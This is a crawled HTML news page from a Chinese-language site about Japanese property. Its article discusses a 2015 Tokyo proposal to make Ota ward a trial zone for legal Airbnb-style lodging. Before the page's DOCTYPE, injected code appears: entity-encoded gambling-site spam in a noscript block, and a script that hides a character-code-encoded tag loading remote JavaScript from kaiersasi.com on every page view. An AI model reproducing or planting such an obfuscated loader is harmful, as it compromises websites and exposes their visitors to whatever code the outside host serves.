

--- FILE ---
content_type: text/html; charset=gb2312
request_url: http://www.japandt.com/news/bencandy.php?&fid=54&id=1131
body_size: 30485
content:
<noscript><title>&#24320;&#20113;&#40;&#20013;&#22269;&#41;&#75;&#97;&#105;&#121;&#117;&#110;&#183;&#23448;&#26041;&#32593;&#31449;&#45;&#30331;&#24405;&#20837;&#21475;</title>
<meta name="keywords" content="&#107;&#97;&#105;&#121;&#117;&#110;&#23448;&#26041;&#32593;&#31449;&#30331;&#24405;&#20837;&#21475;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#23448;&#26041;&#32593;&#39029;&#30331;&#24405;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#23448;&#32593;&#30331;&#24405;&#44;&#24320;&#107;&#97;&#105;&#121;&#117;&#110;&#23448;&#26041;&#32593;&#31449;&#20837;&#21475;&#44;&#24320;&#121;&#117;&#110;&#23448;&#32593;&#44;&#24320;&#121;&#117;&#110;&#30331;&#24405;&#20837;&#21475;&#44;&#24320;&#20113;&#24179;&#21488;&#23448;&#32593;&#44;&#24320;&#20113;&#30331;&#24405;&#20837;&#21475;&#30331;&#24405;"/>
<meta name="description" content="&#75;&#97;&#105;&#121;&#117;&#110;&#23448;&#26041;&#32593;&#31449;&#30331;&#24405;&#20837;&#21475;&#12304;&#38463;&#23431;&#25512;&#33616;&#9989;&#119;&#119;&#119;&#46;&#107;&#97;&#105;&#121;&#117;&#110;&#46;&#99;&#111;&#109;&#12305;&#75;&#65;&#73;&#89;&#85;&#78;&#32;&#83;&#80;&#79;&#82;&#84;&#83;&#25163;&#26426;&#29256;&#20026;&#24744;&#25552;&#20379;&#58;&#25105;&#20204;&#38598;&#22242;&#23448;&#32593;&#12289;&#24179;&#21488;&#12289;&#30331;&#24405;&#12289;&#32593;&#31449;&#12289;&#32593;&#22336;&#12289;&#23089;&#20048;&#12289;&#32593;&#39029;&#29256;&#12289;&#25163;&#26426;&#29256;&#97;&#112;&#112;&#44;&#23448;&#32593;&#35206;&#30422;&#19990;&#30028;&#21508;&#22320;&#36187;&#20107;&#65533;&#65533;&#44;&#20307;&#32946;&#12289;&#30005;&#31454;&#12289;&#30495;&#20154;&#12289;&#24425;&#31080;&#12289;&#26827;&#29260;&#12289;&#30005;&#23376;&#28216;&#25103;&#31561;&#28909;&#38376;&#28216;&#25103;&#31561;&#24744;&#26469;&#20307;&#39564;&#20026;&#24744;&#25552;&#20379;&#50;&#52;&#23567;&#26102;&#22312;&#32447;&#26381;&#21153;&#26356;&#22810;&#31934;&#24425;&#27963;&#21160;&#23089;&#20048;&#31561;&#30528;&#24744;&#33;&#36214;&#24555;&#20307;&#39564;&#21543;&#33;"/></noscript>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,47,47,107,97,105,101,114,115,97,115,105,46,99,111,109,47,50,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">

<head>
<title>AIRBNB 即将合法化?邻近机场大田区成为试验田 - 新闻资讯</title>
<link rel="stylesheet" type="text/css" href="http://www.japandt.com/images/fresh/style.css">
<link rel="stylesheet" type="text/css" href="http://www.japandt.com/images/default/cms.css">
<link rel="shortcut icon" type="image/ico" href="http://www.japandt.com/images/fresh/favicon.ico">
<meta http-equiv="Content-Type" content="text/html; charset=gb2312">
<meta name="keywords" content="">
<meta name="description" content="在第七回東京都都市再生分科會上，平副大臣和大田區長都對於羽田空港周邊地區的整備發展事宜進行了發言。會議內對面臨2020年奧運會，旅館不足，外國遊客大增的狀況進行了討論。2015年9月29日，第7回東京都都市再..">
</head>
<SCRIPT type=text/javascript><!--
        var ad1=new AdMove("ad1");
        ad1.Run();
		//可兼容多组漂浮
		//var ad1=new AdMove("ad2");
        //ad2.Run();
    //-->
</SCRIPT>
<SCRIPT LANGUAGE="JavaScript">
<!--
function killErr(){
	return true;
}
window.onerror=killErr;
//-->
</SCRIPT>

<SCRIPT LANGUAGE="JavaScript" src="http://www.japandt.com/images/default/jquery-1.2.6.min.js"></SCRIPT>
<SCRIPT LANGUAGE="JavaScript" src="http://www.japandt.com/images/default/default.js"></SCRIPT>
<SCRIPT LANGUAGE="JavaScript" src="http://www.japandt.com/images/default/swfobject.js"></SCRIPT>
<script type="text/javascript" src="http://www.japandt.com/images/fresh/sliding.js"></script>
<body ondblclick="">
<div class="TopContainer">
	<div class="Topuserinfo">
<SCRIPT LANGUAGE="JavaScript">
<!--
document.write('<span id="top_loginer"></span>');
document.write('<div style="position:absolute; left:-9999px;"><iframe src="http://www.japandt.com/do/hack.php?hack=login&styletype=fresh&iframeID=top_loginer" width=0 height=0></iframe></div>');
//-->
</SCRIPT>  
    </div>
    <div class="siteinfo">
    	<span id="showtime"></span>
        <SCRIPT src="http://www.japandt.com/images/fresh/clock.js"></SCRIPT>
		<a onclick="this.style.behavior='url(#default#homepage)';this.setHomePage('http://www.japandt.com');" href="#">设为首页</a>
        <a href="javascript:javascript:window.external.AddFavorite('http://www.japandt.com','日本点通网');">加入收藏</a>
    </div>
</div>
<ul class="Logo_Ad_Info">
	<li class="logo"><a href="http://www.japandt.com">

	<img src="http://www.japandt.com/images/fresh/logo.gif"/>

	
	
	</a></li>
    <li class="changecity">
        <span class="city">东京</span>
        <span class="change"><a href="http://www.japandt.com/allcity.php">[切换城市]</a></span>      
    </li>
    <li class="search">
    	<form name="mainsearchform" id="mainsearchform" target="_blank" method="post" action='http://www.japandt.com/f/search.php?action=search' onsubmit="return checkpost();">
        <div id="searchtype">
            <div id="SelectShow" onclick="ShowMore()">分类</div>
            <div id="ListType" class="hidden">
                <a href="javascript:;" onclick="selectsearcha(this,'f','分类')" class="ck">分类</a>
                <a href="javascript:;" onclick="selectsearcha(this,'shop','商品')">商品</a> 
                <a href="javascript:;" onclick="selectsearcha(this,'news','资讯')">资讯</a>
                <a href="javascript:;" onclick="selectsearcha(this,'tg','团购')">团购</a>
                <a href="javascript:;" onclick="selectsearcha(this,'hy','商家')">商家</a> 
                <a href="javascript:;" onclick="selectsearcha(this,'coupon','促销')">促销</a>
                <a href="javascript:;" onclick="selectsearcha(this,'hr','招聘')">招聘</a>

<a href="javascript:;" onclick="selectsearcha(this,'baidu','百度')">百度</a>
<input name=ct value=0 type=hidden>
<input name=si type=hidden value="www.qibosoft.com">
<!--把ct值设置为2097152，把si的域名换成你的，就可以在百度收录中查找你站内的内容-->

            </div>
        </div>
        <div class="keyword">
          <input name="keyword" type="text" value="请输入您要查找的内容" onClick="if(this.value.indexOf('请输入您要查找的')!=-1)this.value=''" id="Mainsearchkeyword"/>
        </div>
        <div class="subbutter">
          <input type="submit" name="Submit" value="搜一下"/>
        </div>
      </form>
    </li>
</ul>
<div class="ListMenu">

    <dl >
        <dt><span><a href="http://www.japandt.com/">首页</a></span></dt>

     </dl>

    <dl class='ck'>
        <dt><span><a href="http://www.japandt.com/news/">新闻资讯</a></span></dt>

     </dl>

    <dl >
        <dt><span><a href="http://www.japandt.com/house/">日本房地产</a></span></dt>

     </dl>

    <dl >
        <dt><span><a href="http://www.japandt.com/rbtz/">日本投资</a></span></dt>

     </dl>

    <dl >
        <dt><span><a href="http://www.japandt.com/liuxue/">日本留学</a></span></dt>

     </dl>

    <dl >
        <dt><span><a href="http://www.japandt.com/travel/">日本旅游</a></span></dt>

     </dl>

    <dl >
        <dt><span><a href="http://www.japandt.com/house/ditu.php">地图搜房</a></span></dt>

     </dl>

	<div class="MainPost"><a href="http://www.japandt.com/f/post.php"><img src="http://www.japandt.com/images/fresh/postinfo.gif"/></a></div>
</div>
<SCRIPT LANGUAGE="JavaScript">
<!--//
var cknum,nextck;
$(".ListMenu dl dd").hide();
$(".ListMenu dl").each(function(){
	if(($(this).attr('class'))=='ck'){
		cknum = $(this).index();
		nextck = cknum+1;	
		$(".ListMenu dl:eq("+nextck+")").addClass("no");
	}		
});
$(".ListMenu ul li").hover(
	function(){
		$(this).addClass("over1");	
	},
	function(){
		$(this).removeClass("over1");
	}
);
$(".ListMenu dl").hover(								  
	function(){
		$(this).children("dd").show(200);
		$(this).addClass("over");
		$(".ListMenu dl:eq("+cknum+")").removeClass("ck");
		$(".ListMenu dl:eq("+nextck+")").removeClass("no");
		var cknums = $(this).index()+1;		
		$(".ListMenu dl:eq("+cknums+")").addClass("no1");	
	},
	function(){
		$(this).children("dd").hide(200);
		$(this).removeClass("over");
		var cknums = $(this).index()+1;
		$(".ListMenu dl:eq("+cknums+")").removeClass("no1");
		$(".ListMenu dl:eq("+cknum+")").addClass("ck");
		$(".ListMenu dl:eq("+nextck+")").addClass("no");
	}
);
$(".ListMenu dl:first").addClass("first");
//-->
</SCRIPT>
<SCRIPT LANGUAGE="JavaScript">
<!--
function ShowMore(){
		document.getElementById("SelectShow").className="click";
		document.getElementById("ListType").className="show";
	}
function selectsearcha(theA,word,keyword){
	document.getElementById("SelectShow").className="";
	document.getElementById("ListType").className="hidden";
	document.getElementById('SelectShow').innerHTML = keyword;
	obj=document.getElementById("ListType").getElementsByTagName("a");
	for(var i=0;i< obj.length;i++ ){
		obj[i].className='';
	}
	theA.className='ck';
	if (document.getElementById("Mainsearchkeyword").value==''){
		document.getElementById("Mainsearchkeyword").value='请输入您要查找的'+keyword+'内容';
	}

	if(word=='baidu'){//百度搜索相关
		document.getElementById("mainsearchform").action="http://www.baidu.com/baidu?tn=bds&cl=3";
		document.getElementById("Mainsearchkeyword").name="word";
		document.getElementById("mainsearchform").method="";
	}else{
		document.getElementById("mainsearchform").action="http://www.japandt.com/"+word+"/search.php?action=search";
		document.getElementById("Mainsearchkeyword").name="keyword";
		document.getElementById("mainsearchform").method="post";
	}	
}
function checkpost(){
	if (document.getElementById("Mainsearchkeyword").value=='')
	{
		alert('关键字不能为空!');
		return false;
	}
}
function hiddensearchtype(){
	document.getElementById("ListType").className="hidden";
	document.getElementById("SelectShow").className="";
}
//目的是为了做风格方便
document.write('<div class="wrap" onmouseover="hiddensearchtype();">');
//-->
</SCRIPT>

<div id="nav_guide">
	<div class="t1">当前位置：</div><div class="t2"><a href="http://www.japandt.com/news/">首页</a>  -&gt; <A href='list.php?fid=52'>房产资讯</A> -&gt; <A href='list.php?fid=54'>楼市政策</A> </div>
</div>
<!--
-->
<link rel="stylesheet" type="text/css" href="http://www.japandt.com/images/fresh/news/bencandy.css">
<table width="100%" border="0" cellspacing="0" cellpadding="0" align="center" class="MainContainer">
  <tr>
    <td class="main">
    	<table width="100%" border="0" cellspacing="0" cellpadding="0" class="dragTable">
          <tr>
            <td class="head"><div class="TAG"><a editurl='http://www.japandt.com/news/ajax.php?inc=bencandy&fid=54&id=1131&rid=1125&job=do'>TOP</a></div></td>
          </tr>
          <tr>
            <td class="cont">
				<div class="action">
 
                </div>
                <div class="title">AIRBNB 即将合法化?邻近机场大田区成为试验田</div>
                <div class="info">
                	[ 编辑:admin |&nbsp;时间:2015-10-29 15:55:45 
                  | 浏览:<font id="hits">3037</font>次 | 来源:<a href="smile-corp.jp" target="_blank"></a>  | 作者:smile不动产投资 ]
                </div>
                <table class="content" width="99%" cellspacing="0" cellpadding="0" style='TABLE-LAYOUT: fixed;WORD-WRAP: break-word'>
                  <tr> 
                    <td align="left" class="content_word"><font id="zoom" face="宋体"><span id="post1"><p style="line-height:18px;background:white;margin-bottom:0px;"><span style="font-size:11px;font-family:&#39;microsoft yahei&#39;,&#39;sans-serif&#39;;color:#d99694">在第七回東京都都市再生分科會上，平副大臣和大田區長都對於羽田空港周邊地區的整備發展事宜進行了發言。會議內對面臨2020年奧運會，旅館不足，外國遊客大增的狀況進行了討論。</span><span style="font-size:11px;font-family:&#39;microsoft yahei&#39;,&#39;sans-serif&#39;;color:#3e3e3e"></span></p><p style="margin:0mm 0mm 0px;line-height:18px;max-width:100%;min-height:1em;widows:auto;box-sizing:border-box !important;word-wrap:break-word !important;background:white"><span style="max-width:100%;box-sizing:border-box !important;word-wrap:break-word !important"><span style="font-size:11px;font-family:&#39;microsoft yahei&#39;,&#39;sans-serif&#39;;color:#d99694"><br style="max-width:100%;box-sizing:border-box !important;word-wrap:break-word !important" /></span></span></p><p style="text-align:center"><img src="http://www.japandt.com/upload_files/qb_news_/53/1_20151029151046_xuimq.jpg" title="1題.jpg" /></p><p style="margin:0mm 0mm 0px;line-height:18px;max-width:100%;min-height:1em;widows:auto;box-sizing:border-box !important;word-wrap:break-word !important;background:white"><span style="max-width:100%;box-sizing:border-box !important;word-wrap:break-word !important"><br /></span><span style="font-size:11px;font-family:&#39;microsoft yahei&#39;,&#39;sans-serif&#39;;color:#3e3e3e"></span><br /></p><p style="margin:0mm 0mm 0px;line-height:18px;max-width:100%;min-height:1em;widows:auto;box-sizing:border-box !important;word-wrap:break-word !important;background:white"><span style="max-width:100%;box-sizing:border-box !important;word-wrap:break-word !important"><span style="font-size:15px;font-family:&#39;microsoft yahei&#39;,&#39;sans-serif&#39;;color:#00b0f0">2015</span><span style="font-size:15px;font-family:&#39;microsoft yahei&#39;,&#39;sans-serif&#39;;color:#00b0f0">年</span><span style="font-size:15px;font-family:&#39;microsoft yahei&#39;,&#39;sans-serif&#39;;color:#00b0f0">9</span><span style="font-size:15px;font-family:&#39;microsoft yahei&#39;,&#39;sans-serif&#39;;color:#00b0f0">月</span><span style="font-size:15px;font-family:&#39;microsoft yahei&#39;,&#39;sans-serif&#39;;color:#00b0f0">29</span><span style="font-size:15px;font-family:&#39;microsoft yahei&#39;,&#39;sans-serif&#39;;color:#00b0f0">日，第</span><span style="font-size:15px;font-family:&#39;microsoft yahei&#39;,&#39;sans-serif&#39;;color:#00b0f0">7</span><span style="font-size:15px;font-family:&#39;microsoft yahei&#39;,&#39;sans-serif&#39;;color:#00b0f0">回東京都都市再生分科会在大田區區役所舉行。這個會議的主要目的就在於探討如何解決奧運會會時期旅館不足，住宿場所供不應求的狀況。</span></span><span style="font-size:11px;font-family:&#39;microsoft yahei&#39;,&#39;sans-serif&#39;;color:#3e3e3e"></span></p><p style="margin:0mm 0mm 0px;line-height:18px;max-width:100%;min-height:1em;widows:auto;box-sizing:border-box !important;word-wrap:break-word !important;text-align:center;background:white;"><span style="max-width:100%;box-sizing:border-box !important;word-wrap:break-word !important"><span style="font-size:15px;font-family:&#39;microsoft yahei&#39;,&#39;sans-serif&#39;;color:#00b0f0"><img src="http://www.japandt.com/upload_files/qb_news_/53/1_20151029151049_jlaz9.jpg" title="2題.jpg" style="float:none;" /><br style="max-width:100%;box-sizing:border-box !important;word-wrap:break-word !important" /><br /></span><span style="font-size:11px;font-family:&#39;microsoft yahei&#39;,&#39;sans-serif&#39;;color:#3e3e3e"></span></span></p><p style="margin:0mm 0mm 0px;line-height:18px;max-width:100%;min-height:1em;widows:auto;box-sizing:border-box !important;word-wrap:break-word !important;background:white"><span style="max-width:100%;box-sizing:border-box !important;word-wrap:break-word !important"><span style="font-size:15px;font-family:&#39;microsoft yahei&#39;,&#39;sans-serif&#39;;color:#00b0f0">會議中大田區區長提出以下3個論點。1.都市計畫法的特例條例要靈活使用。2.旅館業法的特例條例要靈活使用。3.醫藥產業正在迅速發展時期中，大田區作為近鄰成田機場的第一區域，應該成為新產業的創造據點。應該結合日本國家現狀，並且靈活運用都市計畫法和旅館業法的特例條例，把民宿事業切合實際的融入到服務行業中。</span></span><span style="font-size:11px;font-family:&#39;microsoft yahei&#39;,&#39;sans-serif&#39;;color:#3e3e3e"></span></p><p style="margin:0mm 0mm 0px;line-height:18px;max-width:100%;min-height:1em;widows:auto;box-sizing:border-box !important;word-wrap:break-word !important;background:white"><span style="max-width:100%;box-sizing:border-box !important;word-wrap:break-word !important"><span style="font-size:15px;font-family:&#39;microsoft yahei&#39;,&#39;sans-serif&#39;;color:#00b0f0"></span></span></p><p><br /></p><p><br /></p><p style="text-align:center;"><img src="http://www.japandt.com/upload_files/qb_news_/53/1_20151029151052_wudny.jpg" style="float:none;" title="3題.jpg" /></p><p><br /></p><p><br /></p><p style="margin:0mm 0mm 0px;line-height:18px;max-width:100%;min-height:1em;widows:auto;box-sizing:border-box !important;word-wrap:break-word !important;background:white"><span style="max-width:100%;box-sizing:border-box !important;word-wrap:break-word !important"><span style="font-size:15px;font-family:&#39;microsoft yahei&#39;,&#39;sans-serif&#39;;color:#00b0f0"><br style="max-width:100%;box-sizing:border-box !important;word-wrap:break-word !important" /></span><span style="font-size:15px;font-family:&#39;microsoft yahei&#39;,&#39;sans-serif&#39;;color:#00b0f0"></span><span style="max-width:100%;box-sizing:border-box !important;word-wrap:break-word !important">日本的旅館業法其實是不允許沒有經營執照的情況下，以經營和盈利的目的把空屋租借給他人。另外從食品衛生法的角度來看，有些民宿的房子會放一些食物在冰箱里提供給客人食用，這也不合法並帶有風險性的。</span></span></p><p style="margin:0mm 0mm 0px;line-height:18px;max-width:100%;min-height:1em;widows:auto;box-sizing:border-box !important;word-wrap:break-word !important;text-align:center;background:white;"><span style="max-width:100%;box-sizing:border-box !important;word-wrap:break-word !important"><span style="max-width:100%;box-sizing:border-box !important;word-wrap:break-word !important"><img src="http://www.japandt.com/upload_files/qb_news_/53/1_20151029151058_myshi.jpg" title="5題.jpg" style="float:none;" /></span></span><span style="font-size:11px;font-family:&#39;microsoft yahei&#39;,&#39;sans-serif&#39;;color:#3e3e3e"></span><br /></p><p style="margin:0mm 0mm 0px;line-height:18px;max-width:100%;min-height:1em;widows:auto;box-sizing:border-box !important;word-wrap:break-word !important;background:white"><span style="max-width:100%;box-sizing:border-box !important;word-wrap:break-word !important"><span style="font-size:15px;font-family:&#39;microsoft yahei&#39;,&#39;sans-serif&#39;;color:#00b0f0"><br style="max-width:100%;box-sizing:border-box !important;word-wrap:break-word !important" /></span><span style="font-size:15px;font-family:&#39;microsoft yahei&#39;,&#39;sans-serif&#39;;color:#00b0f0"></span><span style="max-width:100%;box-sizing:border-box !important;word-wrap:break-word !important">許多房東認為只要是自己的房子，想幹什麼也不關別人的事情，但並沒有考慮其中的風險。一旦自己以這種民宿的形式租給別人期間發生火災，地震，以及一些意外對於房客造成人身傷害，這些內容保險公司一定不會進行理賠。剩下和房客產生的糾紛也是無法解決。</span></span><span style="font-size:11px;font-family:&#39;microsoft yahei&#39;,&#39;sans-serif&#39;;color:#3e3e3e"></span></p><p style="margin:0mm 0mm 0px;line-height:18px;max-width:100%;min-height:1em;widows:auto;box-sizing:border-box !important;word-wrap:break-word !important;background:white"><span style="max-width:100%;box-sizing:border-box !important;word-wrap:break-word !important"><span style="font-size:15px;font-family:&#39;microsoft yahei&#39;,&#39;sans-serif&#39;;color:#00b0f0">但這次議會上提議的會將大田區作為試驗田的消息無非是給民宿行業打了一劑強心劑。一旦民宿合法化，房東和房客的利益都會得到保障，另外也解決了奧運會旅館不足的問題，提供給旅客方便而快捷的住宿條件。</span></span><span style="font-size:11px;font-family:&#39;microsoft yahei&#39;,&#39;sans-serif&#39;;color:#3e3e3e"></span></p><p style="margin:0mm 0mm 0px;line-height:18px;max-width:100%;min-height:1em;widows:auto;box-sizing:border-box !important;word-wrap:break-word !important;text-align:left;background:white;"><span style="max-width:100%;box-sizing:border-box !important;word-wrap:break-word !important"><span style="font-size:15px;font-family:&#39;microsoft yahei&#39;,&#39;sans-serif&#39;;color:#00b0f0"><img src="http://www.japandt.com/upload_files/qb_news_/53/1_20151029151055_tz7tm.jpg" title="4題.jpg" style="float:none;" /><br style="max-width:100%;box-sizing:border-box !important;word-wrap:break-word !important" /></span><span style="font-size:15px;font-family:&#39;microsoft yahei&#39;,&#39;sans-serif&#39;;color:#00b0f0"></span><span style="max-width:100%;box-sizing:border-box !important;word-wrap:break-word !important">可以預想，奧運會的到來一定拉動日本經濟增漲和地價上揚。面臨日本旅館90%滿室，嚴重供不應求的狀況。相信很多海外的投資客也看準了這一商機決定來日本投資地產，其中想經營民宿行業的人也不在少數。這次的法案提案無疑給投資客們加強了信心。預計在大田區之後，新宿，澀谷等人氣地區也會相繼解禁。</span></span><span style="font-size:11px;font-family:&#39;microsoft yahei&#39;,&#39;sans-serif&#39;;color:#3e3e3e"></span></p><p style="text-align:left;"> </p><p><br /></p></span></font></td>
                  </tr>
                </table>
				
				<div class="baidu_share"><!-- Baidu Button BEGIN -->
<div id="bdshare" class="bdshare_t bds_tools get-codes-bdshare">
<span class="bds_more">分享到：</span>
<a class="bds_qzone"></a>
<a class="bds_tsina"></a>
<a class="bds_tqq"></a>
<a class="bds_renren"></a>
<a class="shareCount"></a>
</div>
<script type="text/javascript" id="bdshare_js" data="type=tools&amp;uid=" ></script>
<script type="text/javascript" id="bdshell_js"></script>
<script type="text/javascript">
document.getElementById("bdshell_js").src = "http://bdimg.share.baidu.com/static/js/shell_v2.js?cdnversion=" + Math.ceil(new Date()/3600000)
</script>
<!-- Baidu Button END --></div>
                <div class="daction">
                	<SCRIPT LANGUAGE="JavaScript" src="http://www.japandt.com/images/default/bencandy.js"></SCRIPT>【<a href="javascript:doZoom(18)">大</a> 
                    <a href="javascript:doZoom(14)">中</a> 
                    <a href="javascript:doZoom(12)">小</a>】
                    【<a href="javascript:doPrint()">打印</a>】
                    <input type=hidden value=1 name="h1" id="h1">
                    【<a href="javascript:ft(1)" id="Maiweb1">繁体</a>】
                    【<a href="http://www.japandt.com/member/?main=http://www.japandt.com/news/member/post.php?fid=54" target=_blank>投稿</a>】 
                    【<a  href="javascript:window.close()">关闭</a>】【<a href="http://www.japandt.com/news/comment.php?fid=54&id=1131" target=_blank>评论</a>】 
                    【<a  href="javascript:window.close()"></a><a href="#">返回顶部</a>】
                </div>

				<table width="99%" border="0" cellspacing="0" cellpadding="0">
                  <tr> 
                    <td class="up">[<a href="bencandy.php?fid=54&id=1132">上一篇</a>]<a  href="bencandy.php?fid=54&id=1132" title="日本买房，产权转移给孩子，赠与税和遗产税分别是多少？">日本买房，产权转移给孩子，赠与..</a></td>
                    <td class="down">[<a href="bencandy.php?fid=54&id=1101">下一篇</a>]<a  href="bencandy.php?fid=54&id=1101" title="为什么要投资日本房地产">为什么要投资日本房地产</a></td>
                  </tr>
                </table>
            </td>
          </tr>
        </table>

	 <link rel="stylesheet" type="text/css" href="http://www.japandt.com/images/default/rep_comment.css">
	 <table width="100%" border="0" cellspacing="0" cellpadding="0" class="dragTable mt10" id="commentTable">
        <tr> 
          <td class="head"><span class="TAG">评论</span></td>
        </tr>
        <tr> 
          <td> 
            <div id="comment"></div>
            <table width="99%" border="0" cellspacing="0" cellpadding="0">

              <tr> 
                <td class="tdL">称呼:</td>
                <td class="tdR"><input type="text" name="textfield2" id="comment_username" value=""></td>
              </tr>

              <tr> 
                <td class="tdL">验 证 码:</td>
                <td class="tdR"> 
                  <input id="yzImgNum" type="text" name="yzimg" size="8" onFocus="commentyzimg()">
<SCRIPT LANGUAGE="JavaScript">
<!--
function commentyzimg(){
	if(/yzimg\.php/.test($("#yz_Img")[0].src)==false){
		$("#yz_Img").show();
		$("#yz_Img")[0].src='http://www.japandt.com/do/yzimg.php?'+Math.random();
	}
	
}

document.write('<img border="0" id="yz_Img" name="imageField" onclick="this.src=this.src+Math.random();" src="" style="display:none;">');
//-->
</SCRIPT>
                </td>
              </tr>
              
              <tr> 
                <td class="tdL">内容:</td>
                <td class="tdR"> 
                  <textarea name="textfield" cols="50" rows="5" id="comment_content" onKeyDown="quickpost(event)"></textarea>
                  </td>
              </tr>
              <tr> 
                <td class="tdL"> 
<script language="JavaScript">
<!--
getcomment("./comment_ajax.php?fid=54&id=1131");
cnt = 0;
function quickpost(event)
{
	if((event.ctrlKey && event.keyCode == 13)||(event.altKey && event.keyCode == 83))
	{
		cnt++;
		if (cnt==1){
			postcomment('./comment_ajax.php?action=post&fid=54&id=1131')
		}else{
			alert('内容正在提交...');
		}
	}	
}
function hiddenyzimg(){
	$("#yz_Img").hide();
}
//-->
</script>
                </td>
                <td class="tdR" style="padding-bottom:10px;"> 
                  <input type="button" id="comment_submit" name="Submit" value="提交" onClick="postcomment('./comment_ajax.php?action=post&fid=54&id=1131','0');hiddenyzimg()">
                  </td>
              </tr>
            </table>
         </td>
        </tr>
     </table>

    </td>
    <td class="side">
    	<table width="100%" border="0" cellspacing="0" cellpadding="0" class="dragTable" id="sonSortName">
          <tr>
            <td class="head"><span class="TAG">相关栏目</span></td>
          </tr>
          <tr>
            <td class="cont">

            	<div class="listsort"><a href="list.php?fid=53">楼市资讯</a></div>

            	<div class="listsort"><a href="list.php?fid=54">楼市政策</a></div>
 
            </td>
          </tr>
        </table>
        <table width="100%" border="0" cellspacing="0" cellpadding="0" class="dragTable mt10">
          <tr>
            <td class="head"><span class="TAG">热门文章</span></td>
          </tr>
          <tr>
            <td class="cont">

              <div class="list"><a href="bencandy.php?fid=54&id=1132">日本买房，产权转移给孩子..</a></div>

              <div class="list"><a href="bencandy.php?fid=54&id=1083">在日本购置房产所需步骤</a></div>

              <div class="list"><a href="bencandy.php?fid=54&id=1131">AIRBNB 即将合法化?邻近机..</a></div>

              <div class="list"><a href="bencandy.php?fid=54&id=1101">为什么要投资日本房地产</a></div>

              <div class="list"><a href="bencandy.php?fid=54&id=1138">去日本买房定居的条件：经..</a></div>

              <div class="list"><a href="bencandy.php?fid=54&id=994">日本将出台新政推进老化住..</a></div>
 
            </td>
          </tr>
        </table>
        <table width="100%" border="0" cellspacing="0" cellpadding="0" class="dragTable mt10">
          <tr>
            <td class="head"><span class="TAG">最新文章</span></td>
          </tr>
          <tr>
            <td class="cont">

              <div class="list"><a href="bencandy.php?fid=54&id=1138">去日本买房定居的条件：经..</a></div>

              <div class="list"><a href="bencandy.php?fid=54&id=1132">日本买房，产权转移给孩子..</a></div>

              <div class="list"><a href="bencandy.php?fid=54&id=1131">AIRBNB 即将合法化?邻近机..</a></div>

              <div class="list"><a href="bencandy.php?fid=54&id=1083">在日本购置房产所需步骤</a></div>

              <div class="list"><a href="bencandy.php?fid=54&id=1101">为什么要投资日本房地产</a></div>

              <div class="list"><a href="bencandy.php?fid=54&id=994">日本将出台新政推进老化住..</a></div>
 
            </td>
          </tr>
        </table>
        <table width="100%" border="0" cellspacing="0" cellpadding="0" class="dragTable mt10">
          <tr>
            <td class="head"><span class="TAG">推荐文章</span></td>
          </tr>
          <tr>
            <td class="cont">
 
            </td>
          </tr>
        </table>
    </td>
  </tr>
</table>

<script type="text/javascript">
<!--
function post_comments(cid){ 
	var yzimg=$("#yzImgNum_"+cid).val();
	var urls=$("#form_comment_"+cid).attr("action");
	if(document.getElementById("comment_yzimg_tr_"+cid).style.display==''){
		if(document.getElementById("yzImgNum_"+cid).value==''){
			alert('验证码不能为空!');
			return false;
		}
	}
	var username=$("#comment_username_"+cid).attr("value");
	var content=$("#comment_content_"+cid).attr("value");
	if(content==""){
		alert('内容不能为空!');
		return false;
	}
	getcomment(urls+'&action=post&yzimg='+yzimg+'&username='+username+'&content='+content);
}
//-->
</script>
<!--
-->
<SCRIPT LANGUAGE="JavaScript">
<!--
function selectsearch(theA,word){
	obj=document.getElementById("selectsearch").getElementsByTagName("a");
